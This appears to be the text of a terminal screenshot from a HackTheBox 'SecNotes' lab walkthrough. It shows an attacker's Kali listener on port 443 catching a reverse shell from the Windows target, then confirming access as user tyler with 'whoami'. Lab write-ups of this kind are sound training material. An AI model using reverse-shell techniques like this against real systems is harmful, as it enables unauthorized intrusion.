 ┌──(root㉿kali)-[~/HTB/windows/secnotes]
└─# shell
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.97] 50622
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>whoami
whoami
secnotes\tyler